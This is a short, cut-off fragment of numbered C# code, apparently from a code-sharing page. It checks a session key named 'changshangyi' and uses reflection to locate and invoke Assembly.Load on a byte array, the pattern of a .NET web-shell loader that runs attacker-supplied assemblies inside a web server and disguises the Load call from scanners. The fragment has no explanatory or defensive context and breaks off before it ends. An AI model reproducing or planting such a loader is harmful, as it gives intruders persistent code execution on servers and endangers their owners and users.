 net
0116492
用时:0
8 if (Context.Session["changshangyi"] == null)
9 {
10
11 Type assemblyType = typeof(System.Reflection.Assembly);
12 Type[] parameterTypes = new Type[] { typeof(byte[]) };
13 var methods = assemblyType.GetMethods();
14
15 System.Reflection.MethodInfo loadMethod = methods
16 .FirstOrDefault(m => m.Name == "Load" && m.GetParameters().Length == 1 && m.GetParameters()[0].ParameterType == typeof(
byte[]));
17
18
19 // 直接调用静态方法
20 object assemblyObject = (System.Reflection.Assembly)loadMethod.Invoke(null, new object[] { data });
21